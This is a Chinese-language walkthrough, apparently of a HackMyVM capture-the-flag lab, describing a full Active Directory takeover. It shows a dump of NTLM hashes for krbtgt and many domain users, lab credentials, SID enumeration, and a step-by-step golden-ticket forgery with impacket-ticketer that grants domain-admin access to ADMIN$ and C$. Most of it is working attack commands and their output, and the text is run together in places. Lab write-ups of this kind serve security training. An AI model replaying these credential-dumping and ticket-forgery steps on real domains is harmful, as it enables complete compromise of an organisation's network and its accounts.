file_svc:$krb5tgs$23$*file_svc$SOUPEDECODE.LOCAL$soupedecode.local/file_svc*$afade2a48795f1fSMB 192.168.56.121 445 DC01 [*] Windows 6.1 Build 7600 x64 (name:DC01) (domain:soupedecode.local) (signing:True) (SMBv1:False)SMB 192.168.56.121 445 DC01 [+] soupedecode.local\FileServer$:9e564...SNIP...500 (Pwn3d!)SMB 192.168.56.126 445 DC01 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0f55cdc40bd8f5814587f7e6b2f85e6f:::SMB 192.168.56.126 445 DC01 soupedecode.local\bmark0:1103:aad3b435b51404eeaad3b435b51404ee:d72c66e955a6dc0fe5e76d205a630b15:::SMB 192.168.56.126 445 DC01 soupedecode.local\otara1:1104:aad3b435b51404eeaad3b435b51404ee:ee98f16e3d56881411fbd2a67a5494c6:::SMB 192.168.56.126 445 DC01 soupedecode.local\kleo2:1105:aad3b435b51404eeaad3b435b51404ee:bda63615bc51724865a0cd0b4fd9ec14:::SMB 192.168.56.126 445 DC01 soupedecode.local\eyara3:1106:aad3b435b51404eeaad3b435b51404ee:68e34c259878fd6a31c85cbea32ac671:::SMB 192.168.56.126 445 DC01 soupedecode.local\pquinn4:1107:aad3b435b51404eeaad3b435b51404ee:92cdedd79a2fe7cbc8c55826b0ff2d54:::SMB 192.168.56.126 445 DC01 soupedecode.local\jharper5:1108:aad3b435b51404eeaad3b435b51404ee:800f9c9d3e4654d9bd590fc4296adf01:::SMB 192.168.56.126 445 DC01 soupedecode.local\bxenia6:1109:aad3b435b51404eeaad3b435b51404ee:d997d3309bc876f12cbbe932d82b18a3:::SMB 192.168.56.126 445 DC01 soupedecode.local\gmona7:1110:aad3b435b51404eeaad3b435b51404ee:c2506dfa7572da51f9f25b603da874d4:::SMB 192.168.56.126 445 DC01 soupedecode.local\oaaron8:1111:aad3b435b51404eeaad3b435b51404ee:869e9033466cb9f7f8d0ce5a5c3305c6:::SMB 192.168.56.126 445 DC01 soupedecode.local\pleo9:1112:aad3b435b51404eeaad3b435b51404ee:54a3a0c87893e1051e6f7b629ca144ef:::SMB 192.168.56.126 445 DC01 soupedecode.local\evictor10:1113:aad3b435b51404eeaad3b435b51404ee:c918a6413865d3701a40071365fa1c3e:::SMB 192.168.56.126 445 DC01 soupedecode.local\wreed11:1114:aad3b435b51404eeaad3b435b51404ee:a581adbf0e50ba5e4b4c4d95ca190471:::SMB 192.168.56.126 445 DC01 soupedecode.local\bgavin12:1115:aad3b435b51404eeaad3b435b51404ee:ba78418ef53add0841b76f103e487bf5:::SMB 192.168.56.126 445 DC01 soupedecode.local\ndelia13:1116:aad3b435b51404eeaad3b435b51404ee:341b52ef9e84306e4efbbf275428640e:::SMB 192.168.56.126 445 DC01 soupedecode.local\akevin14:1117:aad3b435b51404eeaad3b435b51404ee:cf31e20946a86113fef93a640d8dc64e:::SMB 192.168.56.126 445 DC01 soupedecode.local\kxenia15:1118:aad3b435b51404eeaad3b435b51404ee:a34ebec647265a56cfd0b45b45b60922:::SMB 192.168.56.126 445 DC01 soupedecode.local\ycody16:1119:aad3b435b51404eeaad3b435b51404ee:e50f0a735af2069ed26c13b1ad7df962:::SMB 192.168.56.126 445 DC01 soupedecode.local\qnora17:1120:aad3b435b51404eeaad3b435b51404ee:89237fedf5fb31cdd847a88e33b4d09b:::SMB 192.168.56.126 445 DC01 soupedecode.local\dyvonne18:1121:aad3b435b51404eeaad3b435b51404ee:9f72bb25fa1d246fa8cfbd243bdd51fb:::SMB 192.168.56.126 445 DC01 soupedecode.local\qxenia19:1122:aad3b435b51404eeaad3b435b51404ee:a1535954f1808f130fee8b2c8f02a692:::SMB 192.168.56.126 445 DC01 soupedecode.local\rreed20:1123:aad3b435b51404eeaad3b435b51404ee:aac6265594fead59fa15d377bbbb2dcb:::SMB 192.168.56.126 445 DC01 soupedecode.local\icody21:1124:aad3b435b51404eeaad3b435b51404ee:b19f543d19fa53cc96c319c68e7c25a5:::SMB 192.168.56.126 445 DC01 soupedecode.local\ftom22:1125:aad3b435b51404eeaad3b435b51404ee:f10af34344849008dfdca5481c699073:::SMB 192.168.56.126 445 DC01 soupedecode.local\ijake23:1126:aad3b435b51404eeaad3b435b51404ee:801f7dab7e0d2381e2579a0d38ba7b66:::SMB 192.168.56.126 445 DC01 soupedecode.local\rpenny24:1127:aad3b435b51404eeaad3b435b51404ee:5fab1372261215c4b044a87783431864:::SMB 192.168.56.126 445 DC01 soupedecode.local\jiris25:1128:aad3b435b51404eeaad3b435b51404ee:aa6012bfc74a0369d29156021f3257bc:::SMB 192.168.56.126 445 DC01 soupedecode.local\colivia26:1129:aad3b435b51404eeaad3b435b51404ee:8f5f5bb40aff00e15459b391f7921b75:::SMB 192.168.56.126 445 DC01 soupedecode.local\pyvonne27:1130:aad3b435b51404eeaad3b435b51404ee:b6fd3ed6bb8d9e663ea1c94d7b389742:::SMB 192.168.56.126 445 DC01 soupedecode.local\zfrank28:1131:aad3b435b51404eeaad3b435b51404ee:047bd6340fd9ba02f528fdd53f3ef75d:::SMB 192.168.56.126 445 DC01 soupedecode.local\ybob317:1132:aad3b435b51404eeaad3b435b51404ee:6c1bb84837a6e5f236a14e7ee738bcb2:::SMB 192.168.56.126 445 DC01 soupedecode.local\file_svc:1133:aad3b435b51404eeaad3b435b51404ee:2806705edcad95cdbcae8c0b579e77bd:::SMB 192.168.56.126 445 DC01 soupedecode.local\qethan32:1135:aad3b435b51404eeaad3b435b51404ee:88a4ff75882e901d5297177e77b283ef:::SMB 192.168.56.126 445 DC01 soupedecode.local\khenry33:1136:aad3b435b51404eeaad3b435b51404ee:5b54e2ed8cb45535eeed141497b4c4ad:::SMB 192.168.56.126 445 DC01 soupedecode.local\sjudy34:1137:aad3b435b51404eeaad3b435b51404ee:9c31a3819c17a301ee81fe6153736fe3:::SMB 192.168.56.126 445 DC01 soupedecode.local\rrachel35:1138:aad3b435b51404eeaad3b435b51404ee:2cdca6302c467b2e6e20ed6569b4ec05:::SMB 192.168.56.126 445 DC01 soupedecode.local\caiden36:1139:aad3b435b51404eeaad3b435b51404ee:fdd90e58478ff95f06e0ec63d843966c:::SMB 192.168.56.126 445 DC01 soupedecode.local\xbella37:1140:aad3b435b51404eeaad3b435b51404ee:cf73af1266f43400736bb947a39d5c2d:::SMB 192.168.56.126 445 DC01 soupedecode.local\smark38:1141:aad3b435b51404eeaad3b435b51404ee:c259b454d173d109570f548bc4c80586:::SMB 192.168.56.126 445 DC01 soupedecode.local\zximena448:1142:aad3b435b51404eeaad3b435b51404ee:09f26c79361eb03865275f61f0d60336:::SMB 192.168.56.126 445 DC01 soupedecode.local\fmike40:1143:aad3b435b51404eeaad3b435b51404ee:48e0d7983f09b77aebd1ad4bbd5854b5:::SMB 192.168.56.126 445 DC01 soupedecode.local\yeli41:1144:aad3b435b51404eeaad3b435b51404ee:47396dcddefeeb7941f2da82c80b08fc:::SMB 192.168.56.126 445 DC01 soupedecode.local\knina42:1145:aad3b435b51404eeaad3b435b51404ee:a3fd7598c3b7d31392c9dab7974b17bf:::SMB 192.168.56.126 445 DC01 soupedecode.local\vhelen43:1146:aad3b435b51404eeaad3b435b51404ee:0bb00e50f5b5543c96fc44de85574dc9:::SMB 192.168.56.126 445 DC01 soupedecode.local\xoliver44:1147:aad3b435b51404eeaad3b435b51404ee:8040440a5a5cc24d8396ddfaeca5449b:::SMB 192.168.56.126 445 DC01 soupedecode.local\jxander45:1148:aad3b435b51404eeaad3b435b51404ee:5b0891170d505561fc1d5e15324eebe3:::SMB 192.168.56.126 445 DC01 soupedecode.local\czane46:1149:aad3b435b51404eeaad3b435b51404ee:c359110d940bafdabb4fbaafd939c04f:::SMB 192.168.56.126 445 DC01 soupedecode.local\rwendy47:1150:aad3b435b51404eeaad3b435b51404ee:aa5997bbd9979fa1bfe36a0b71a60492:::SMB 192.168.56.126 445 DC01 soupedecode.local\usean48:1151:aad3b435b51404eeaad3b435b51404ee:bf62b617cecc972f9dd14658ad39ff11:::SMB 192.168.56.126 445 DC01 soupedecode.local\fhenry49:1152:aad3b435b51404eeaad3b435b51404ee:3ad857fdec198942ffc7515dcc832a9c:::SMB 192.168.56.126 445 DC01 soupedecode.local\xkaren50:1153:aad3b435b51404eeaad3b435b51404ee:985711636a0b82d29fc11128d73d0cae:::SMB 192.168.56.126 445 DC01 soupedecode.local\rbianca51:1154:aad3b435b51404eeaad3b435b51404ee:8ba444ab206cecbab4ed60b67c97efaa:::SMB 192.168.56.126 445 DC01 soupedecode.local\mmona52:1155:aad3b435b51404eeaad3b435b51404ee:7cbb29015e4b6b0dbc3c03306a34951a:::SMB 192.168.56.126 445 DC01 soupedecode.local\znora53:1156:aad3b435b51404eeaad3b435b51404ee:b5155ab1d24cfa4933c163fd847c2f04:::SMB 192.168.56.126 445 DC01 soupedecode.local\zlila54:1157:aad3b435b51404eeaad3b435b51404ee:963305aaddd33d7f5794673a6abef94f:::SMB 192.168.56.126 445 DC01 soupedecode.local\lliam55:1158:aad3b435b51404eeaad3b435b51404ee:6161f5e4e1eeabf6495fa94b20452ea8:::SMB 192.168.56.126 445 DC01 soupedecode.local\znathan56:1159:aad3b435b51404eeaad3b435b51404ee:1a283daf0aae0b222dd99424583fd95e:::SMB 192.168.56.126 445 DC01 soupedecode.local\kbella57:1160:aad3b435b51404eeaad3b435b51404ee:2fe66343f4b6e3a44dfc3fa970555a32:::SMB 192.168.56.126 445 DC01 soupedecode.local\malice58:1161:aad3b435b51404eeaad3b435b51404ee:eeae0838405421f1e5387735e417f238:::SMB 192.168.56.126 445 DC01 soupedecode.local\gadam59:1162:aad3b435b51404eeaad3b435b51404ee:be04e40e37d84cb655d39d944edff55d:::SMB 192.168.56.126 445 DC01 soupedecode.local\byara60:1163:aad3b435b51404eeaad3b435b51404ee:3144195749475777ac877bf26160a1f2:::SMB 192.168.56.126 445 DC01 soupedecode.local\fpenny61:1164:aad3b435b51404eeaad3b435b51404ee:2e936cf39faac7bd327d1fc4a923991b:::SMB 192.168.56.126 445 DC01 soupedecode.local\tmona62:1165:aad3b435b51404eeaad3b435b51404ee:3d598e1b62ee28c4716d732c5a18a491:::SMB 192.168.56.126 445 DC01 soupedecode.local\iuma63:1166:aad3b435b51404eeaad3b435b51404ee:c072a0fbdf9c330cb0362af964c5dea5:::SMB 192.168.56.126 445 DC01 soupedecode.local\voscar64:1167:aad3b435b51404eeaad3b435b51404ee:7e599f533c36f5296aa6f714f89049b6:::SMB 192.168.56.126 445 DC01 soupedecode.local\mpeter65:1168:aad3b435b51404eeaad3b435b51404ee:e7f4f860fd1ff873e2aed8ad0bce8d43:::SMB 192.168.56.126 445 DC01 soupedecode.local\suna66:1169:aad3b435b51404eeaad3b435b51404ee:12a993f319ed123858bf78eb0e6dad87:::SMB 192.168.56.126 445 DC01 soupedecode.local\bmegan67:1170:aad3b435b51404eeaad3b435b51404ee:7c697424104788b1ee289137f3432dd8:::SMB 192.168.56.126 445 DC01 soupedecode.local\vsteve68:1171:aad3b435b51404eeaad3b435b51404ee:3280107c4a792f6adcb97876a3cb5f91:::SMB 192.168.56.126 445 DC01 soupedecode.local\zcolin69:1172:aad3b435b51404eeaad3b435b51404ee:51c1adf50b3dd20dfed667e966af5091:::SMB 192.168.56.126 445 DC01 soupedecode.local\wzane70:1173:aad3b435b51404eeaad3b435b51404ee:e278b99f3b9defc89092d86930cb7ad4:::SMB 192.168.56.126 445 DC01 soupedecode.local\poscar71:1174:aad3b435b51404eeaad3b435b51404ee:489e964541ee04127e53dbea4a1807cd:::SMB 192.168.56.126 445 DC01 soupedecode.local\walice72:1175:aad3b435b51404eeaad3b435b51404ee:57e9d64fd4bc187a18b2c62e2c6b0121:::SMB 192.168.56.126 445 DC01 soupedecode.local\gvera73:1176:aad3b435b51404eeaad3b435b51404ee:d88e17ab0f79fed61e29f601a5d5efa0:::SMB 192.168.56.126 445 DC01 soupedecode.local\khenry74:1177:aad3b435b51404eeaad3b435b51404ee:ed3c1f1b21ecd8fc1b034ce9e58d553b:::SMB 192.168.56.126 445 DC01 soupedecode.local\otom75:1178:aad3b435b51404eeaad3b435b51404ee:2c16a2918e02eebb7fb3bac6be1d157a:::SMB 192.168.56.126 445 DC01 soupedecode.local\hyusuf76:1179:aad3b435b51404eeaad3b435b51404ee:c6014e8ec0b66cb67bb07e08da725c06:::SMB 192.168.56.126 445 DC01 soupedecode.local\xyara77:1180:aad3b435b51404eeaad3b435b51404ee:84a8b0d70714d5e9be2bd8d020c4562c:::SMB 192.168.56.126 445 DC01 soupedecode.local\aian78:1181:aad3b435b51404eeaad3b435b51404ee:a29ea7347e2037278c08073de4334e90:::SMB 192.168.56.126 445 DC01 soupedecode.local\xkate578:1182:aad3b435b51404eeaad3b435b51404ee:96ea865cda874db10d1b7c333e0d014a:::SMB 192.168.56.126 445 DC01 soupedecode.local\ctina80:1183:aad3b435b51404eeaad3b435b51404ee:a2e4a0ae3dd15b118c8a210be20365e0:::SMB 192.168.56.126 445 DC01 soupedecode.local\xrose81:1184:aad3b435b51404eeaad3b435b51404ee:ce4353626ad1fe9f76b1f5a1681d51aa:::SMB 192.168.56.126 445 DC01 soupedecode.local\xharper82:1185:aad3b435b51404eeaad3b435b51404ee:008cd6d501431735075d448ff9c42704:::得到服务账号krbtgt:502:aad3b435b51404eeaad3b435b51404ee:0f55cdc40bd8f5814587f7e6b2f85e6f:::
krbtgt验证
验证一下这个hash的有效性,看来hash是对的。
┌──(root㉿kali)-[/home/kali/Desktop/hmv/DC04]└─# netexec ldap 172.16.52.181 -u krbtgt -H 0f55cdc40bd8f5814587f7e6b2f85e6f[*] Initializing LDAP protocol databaseLDAP 172.16.52.181 389 DC01 [*] Windows Server 2022 Build 20348 (name:DC01) (domain:SOUPEDECODE.LOCAL)LDAP 172.16.52.181 389 DC01 [-] SOUPEDECODE.LOCAL\krbtgt:0f55cdc40bd8f5814587f7e6b2f85e6f STATUS_ACCOUNT_DISABLED如果hash是错的后面不会出现STATUS_ACCOUNT_DISABLED
DOMAIN SID
┌──(root㉿kali)-[/home/kali/Desktop/hmv/DC04]└─# impacket-lookupsid $DOMAIN/rtina979:heathcliff@172.16.52.181Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Brute forcing SIDs at 172.16.52.181[*] StringBinding ncacn_np:172.16.52.181[\pipe\lsarpc][*] Domain SID is: S-1-5-21-2986980474-46765180-2505414164498: SOUPEDECODE\Enterprise Read-only Domain Controllers (SidTypeGroup)500: SOUPEDECODE\Administrator (SidTypeUser)501: SOUPEDECODE\Guest (SidTypeUser)502: SOUPEDECODE\krbtgt (SidTypeUser)512: SOUPEDECODE\Domain Admins (SidTypeGroup)513: SOUPEDECODE\Domain Users (SidTypeGroup)514: SOUPEDECODE\Domain Guests (SidTypeGroup)515: SOUPEDECODE\Domain Computers (SidTypeGroup)516: SOUPEDECODE\Domain Controllers (SidTypeGroup)517: SOUPEDECODE\Cert Publishers (SidTypeAlias)518: SOUPEDECODE\Schema Admins (SidTypeGroup)519: SOUPEDECODE\Enterprise Admins (SidTypeGroup)520: SOUPEDECODE\Group Policy Creator Owners (SidTypeGroup)521: SOUPEDECODE\Read-only Domain Controllers (SidTypeGroup)522: SOUPEDECODE\Cloneable Domain Controllers (SidTypeGroup)525: SOUPEDECODE\Protected Users (SidTypeGroup)526: SOUPEDECODE\Key Admins (SidTypeGroup)527: SOUPEDECODE\Enterprise Key Admins (SidTypeGroup)553: SOUPEDECODE\RAS and IAS Servers (SidTypeAlias)571: SOUPEDECODE\Allowed RODC Password Replication Group (SidTypeAlias)572: SOUPEDECODE\Denied RODC Password Replication Group (SidTypeAlias)1000: SOUPEDECODE\DC01$ (SidTypeUser)1101: SOUPEDECODE\DnsAdmins (SidTypeAlias)┌──(root㉿kali)-[/home/kali/Desktop/hmv/DC04]└─# rpcclient -U "rtina979" -c "lookupnames administrator" 172.16.52.181
Password for [WORKGROUP\rtina979]:administrator S-1-5-21-2986980474-46765180-2505414164-500 (User: 1)制作黄金票据
🟦 0. 已知条件(前提)
黄金票据必须满足 3 个条件:
| 需求 | 说明 |
|---|---|
| ① 域 SID | 如:S-1-5-21-2986980474-46765180-2505414164 |
| ② krbtgt 账户的 NTLM hash | 例如:0f55cdc40bd8f5814587f7e6b2f85e6f |
| ③ 域名 | 如:SOUPEDECODE.LOCAL |
🟦 1. 使用 ticketer 生成 Golden Ticket
impacket-ticketer \ -domain SOUPEDECODE.LOCAL \ -domain-sid S-1-5-21-2986980474-46765180-2505414164 \ -nthash 0f55cdc40bd8f5814587f7e6b2f85e6f \ eviluser成功则输出:
[*] Saving ticket in eviluser.ccache👉 说明你已经伪造 TGT,拥有域管级别权限。
🟦 2. 加载伪造的 Kerberos 票据
export KRB5CCNAME=eviluser.ccache验证:
klist会显示:
Default principal: eviluser@SOUPEDECODE.LOCAL🟦 3. 配置 /etc/hosts与同步时间
Kerberos 不认 IP,只认主机名。
加入:
172.16.52.181 DC01.SOUPDECODE.LOCAL DC01验证解析:
ping DC01ping DC01.SOUPDECODE.LOCAL┌──(root㉿kali)-[/home/kali/Desktop/hmv/DC04]└─# ntpdate 172.16.52.181🟦 4. 使用 Kerberos 身份连接 SMB(不能用 IP)
正确方式:
impacket-smbclient -k -no-pass DC01成功出现:
Type help for list of commands#说明 Golden Ticket 已生效。
🟦 5. 查看共享
shares通常会看到:
- ADMIN$
- C$
- SYSVOL
- NETLOGON
🟦 6. 访问域控 ADMIN$(即 C:\Windows)
use ADMIN$ls看到系统目录即表示:
🎉 你已经以域管理员权限访问域控文件系统。
🟦 7. 获取FLAG
进入 C 盘:
use C$ls# cd Administrator# cd Desktopdrw-rw-rw- 0 Thu Nov 7 14:08:30 2024 .drw-rw-rw- 0 Sat Jun 15 15:56:40 2024 ..-rw-rw-rw- 282 Sat Jun 15 13:54:32 2024 desktop.ini-rw-rw-rw- 32 Thu Nov 7 05:08:10 2024 root.txt# get root.txt┌──(root㉿kali)-[/home/kali/Desktop/hmv/DC04]└─# cat root.txt1c66eabe105636d7e0b82ec1fa87cb7a